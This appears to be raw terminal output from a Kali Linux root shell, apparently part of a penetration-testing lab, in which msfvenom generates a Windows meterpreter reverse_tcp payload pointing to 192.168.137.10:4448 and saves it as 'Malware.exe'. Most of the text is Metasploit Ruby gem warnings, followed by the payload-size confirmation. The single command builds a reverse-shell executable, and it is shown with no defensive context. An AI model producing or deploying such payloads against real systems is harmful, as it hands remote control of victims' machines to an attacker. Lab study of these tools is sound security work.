 ┌──(root㉿kali)-[/home/stack/Desktop]
└─# msfvenom -p windows/meterpreter/reverse_tcp LHOST=192.168.137.10 LPORT=4448 -f exe > Malware.exe
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:11: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::NAME
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:11: warning: previous definition of NAME was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:12: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::PREFERENCE
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:12: warning: previous definition of PREFERENCE was here
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:13: warning: already initialized constant HrrRbSsh::Transport::ServerHostKeyAlgorithm::EcdsaS
ha2Nistp256::IDENTIFIER
/usr/share/metasploit-framework/vendor/bundle/ruby/3.0.0/gems/hrr_rb_ssh-0.4.2/lib/hrr_rb_ssh/transport/server_host_key_alg
orithm/ecdsa_sha2_nistp256.rb:13: warning: previous definition of IDENTIFIER was here
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x86 from the payload
No encoder specified, outputting raw payload
Payload size: 354 bytes
Final size of exe file: 73802 bytes